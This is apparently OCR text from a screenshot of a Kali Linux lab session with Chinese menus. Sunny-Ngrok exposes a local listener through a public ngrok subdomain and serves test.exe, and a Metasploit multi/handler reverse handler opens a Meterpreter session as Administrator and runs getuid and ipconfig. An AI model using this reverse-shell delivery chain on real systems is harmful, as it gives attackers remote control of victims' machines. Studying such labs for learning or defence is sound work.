 应用程序
位置
终端
星期二 12:21
1
root@kali: ~/Desktop/linux_amd64
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Sunny-Ngrok www.ngrok.cc (Ctrl+C to quit)
shared-
Tunnel Status online
Version 2.1.1/2.1.1
Forwarding http://junzi.free.idcfengye.com -> 192.168.174.137
Web Interface 127.0.0.1:4040
# Conn 1
Avg Conn Time 440.45ms
linux_
amd64
HTTP Requests
-------------
GET /-WxkouuEVQmA-IH54TPFcgjM 200 OK
test.exe
监听到了
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
lhost => 192.168.174.137
msf exploit(multi/handler) > set lport 4445
lport => 4445
msf exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.174.137:4445
[*] http://192.168.174.137:4445 handling request from 192.168.174.137; (UUID: g67q61jc) Staging x86 payl
oad (180825 bytes) ...
[*] Meterpreter session 1 opened (192.168.174.137:4445 -> 192.168.174.137:45660) at 2021-12-28 12:19:41
-0500
meterpreter > getuid
Server username: admin-PC\Administrator
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:9a:54:a8
MTU          : 1500
IPv4 Address : 192.168.174.141
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::c40b:3cec:593d:9599
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 15
============
Name         : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:ae8d
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >